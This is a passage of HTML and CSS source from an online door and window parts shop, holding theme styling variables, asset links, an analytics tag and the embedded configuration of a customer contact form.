        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Roboto Condensed", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/base.css?v=112136240688005758141746473312" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2" type="font/woff2" crossorigin><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-localization-form.css?v=143319823105703127341746473312" rel="stylesheet" type="text/css" media="all" />
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/localization-form.js?v=161644695336821385561746473312" defer="defer"></script><link
        rel="stylesheet"
        href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561746473312"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/font-awesome.css?v=1697578353">
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/slick.css?v=1697636902">
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-grids.css?v=27124250138912414241746473312" rel="stylesheet" type="text/css" media="all" />
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312" rel="stylesheet" type="text/css" media="all" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FS3D1BG9D6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FS3D1BG9D6');
</script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[21933] = {"21933":{"elements":[{"id":"group-1","type":"group","label":"Send Us An E-Mail","description":"","elements":[{"id":"text","type":"text","label":"First Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text-1","type":"text","label":"Last Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"email","type":"email","label":"Email Address","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"phone-1","type":"phone","label":"Phone","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Order Id","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"select-1","type":"select","label":"Department","placeholder":"Select a Subject","options":"Select a Subject\nGeneral\nProduct Request \u0026 Research","defaultOption":"Select a Subject","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"text-3","type":"text","label":"Subject","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Send Us An E-Mail","description":"\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-21933\"\u003e\n\u003cstyle\u003e\n.globo-form-id-21933 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-21933 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-21933 .globo-form-app .globo-description,\n.globo-form-id-21933 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-21933 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-21933 .globo-form-app .footer,\n.globo-form-id-21933 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-21933 .globo-form-app .footer button,\n.globo-form-id-21933 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-21933 .globo-form-app .footer button.submit,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.submit\n.globo-form-id-21933 .globo-form-app .footer button.checkout,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-21933 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .step.-completed .step__number,\n.globo-form-id-21933 .globo-form-app .line.-progress,\n.globo-form-id-21933 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .checkmark__check,\n.globo-form-id-21933 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-21933 .flatpickr-day.selected, \n.globo-form-id-21933 .flatpickr-day.startRange, \n.globo-form-id-21933 .flatpickr-day.endRange, \n.globo-form-id-21933 .flatpickr-day.selected.inRange, \n.globo-form-id-21933 .flatpickr-day.startRange.inRange, \n.globo-form-id-21933 .flatpickr-day.endRange.inRange, \n.globo-form-id-21933 .flatpickr-day.selected:focus, \n.globo-form-id-21933 .flatpickr-day.startRange:focus, \n.globo-form-id-21933 .flatpickr-day.endRange:focus, \n.globo-form-id-21933 .flatpickr-day.selected:hover, \n.globo-form-id-21933 .flatpickr-day.startRange:hover, \n.globo-form-id-21933 .flatpickr-day.endRange:hover, \n.globo-form-id-21933 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-paragraph,\n.globo-form-id-21933 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"21933\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic\" data-id=21933\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/21933\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=21933\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eSend Us An E-Mail\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=21933\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=21933  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address\"\u003eEmail Address\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"21933-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"21933-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Order Id\"\u003eOrder Id\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"Select a Subject\"\u003e\n    \u003clabel for=\"21933-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Department\"\u003eDepartment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"21933-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption  value=\"\" disabled=\"disabled\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"Select a Subject\" selected=\"selected\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"General\" \u003eGeneral\u003c\/option\u003e\n            \n            \u003coption value=\"Product Request \u0026amp; Research\" \u003eProduct Request \u0026 Research\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" 